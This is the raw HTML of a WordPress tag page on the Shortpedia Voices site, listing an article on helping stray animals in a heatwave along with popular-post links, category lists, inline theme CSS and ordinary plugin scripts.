        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_5b9" data-td_block_id="tdi_33_5b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_5b9" data-td_block_id="tdi_33_5b9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Stray animals article</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: stray animals article</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/uncategorized/help-stray-animals-heatwave/" rel="bookmark" class="td-image-wrap " title="This heatwave help the stray animals stay safe : 6 key points" ><img class="entry-thumb" src="[data-uri]" alt="stray animals during heatwave, stray animals during heatwave article, stray animals during heatwave animals, stray animals during heatwave animal rescue, stray animals during heatwave animal crossing, heatwave, keep house cool in heatwave, keeping cats cool in a heatwave, keep cool during heatwave, july heatwave 2021, july heatwave, june heatwave, stray animals, how to help stray animals, stray animals problem, importance of feeding stray animals, why should we help stray animals, problems faced by stray animals, problem of stray animals essay, stray animals article, awaaz voice of stray animals" title="This heatwave help the stray animals stay safe : 6 key points" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Help-stray-animals-during-heatwave-blog-1200x900@four-paws.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/uncategorized/help-stray-animals-heatwave/" rel="bookmark" title="This heatwave help the stray animals stay safe : 6 key points">This heatwave help the stray animals stay safe : 6 key...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/narmada/">Narmada</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-20T14:18:16+05:30" >June 20, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_077 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_077" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_077 = new tdBlock();
block_tdi_40_077.id = "tdi_40_077";
block_tdi_40_077.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_077","tdc_css_class":"tdi_40_077","tdc_css_class_style":"tdi_40_077_rand_style"}';
block_tdi_40_077.td_column_number = "1";
block_tdi_40_077.block_type = "td_block_7";
block_tdi_40_077.post_count = "3";
block_tdi_40_077.found_posts = "4101";
block_tdi_40_077.header_color = "";
block_tdi_40_077.ajax_pagination_infinite_stop = "";
block_tdi_40_077.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_077);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_077 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_9ba widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_9ba" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e9b78c939
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
